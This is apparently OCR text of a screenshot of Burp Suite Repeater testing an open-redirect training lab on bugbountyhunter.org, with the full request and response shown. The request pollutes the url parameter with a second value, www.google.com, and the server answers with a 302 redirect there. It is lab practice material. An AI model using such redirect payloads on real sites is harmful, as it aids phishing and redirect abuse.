 juice-shop
PhoneInfoga
form.html
jarvis.py
proj
agatees.py
sample.py
Dashboard — Mozilla Firefox
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 6 × ...
Send Cancel < > Follow redirection
Target: https://www.bugbountyhunter.org
Request
Pretty Raw \n Actions
1 GET /internship_labs/HTML/open_redirect_lab/lab_7/open_redirect_7.php?
username=hacktify&password=hacktify1&url=open_redirect_7_dashboard.php
&url=www.google.com&login=Login HTTP/2
2 Host: www.bugbountyhunter.org
3 Cookie: PHPSESSID=0k15q89244040i6qomknpmvmpa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://www.bugbountyhunter.org/internship_labs/HTML/open_redirect_lab
/lab_7/open_redirect_7.php
10 Upgrade-Insecure-Requests: 1
11 Sec-Gpc: 1
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 302 Found
2 Date: Wed, 03 Nov 2021 10:30:32 GMT
3 Content-Type: text/html; charset=UTF-8
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=gtbt86f93vgivvbn31bgavge38; path=/
8 Location: https://www.google.com
9 Cf-Cache-Status: DYNAMIC
10 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare
11 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/repo
12 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
13 Server: cloudflare
14 Cf-Ray: 6a84ed83fcbc31dc-BOM
15 Alt-Svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400, h3-28=":443";
16
17
18 <html>
19 <head>
20 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8
21 <meta name="viewport" content="width=device-width, initial-scale=
22 <meta name="keywords" content="" />
23 <link rel="icon" href="../../assets/img/favicon.png" />
24 <link rel="stylesheet" type="text/css" href="../../assets/css/ani
25 <link rel="stylesheet" type="text/css" href="../../assets/css/boo
26 <link rel="stylesheet" type="text/css" href="../../assets/css/fon
27 <link rel="stylesheet" type="text/css" href="../../assets/css/mai
28 <link rel="stylesheet" type="text/css" href="../../assets/css/res
29 <title>
Login
</title>
30 <style>
31 .containers{
Search...
0 matches
INSPECTOR
Query Parameters (5)
Body Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (14)
Done
4,602 bytes | 600 millis
virus.
payloa
ivacy Pentest Learn
Happy Hacking
Logout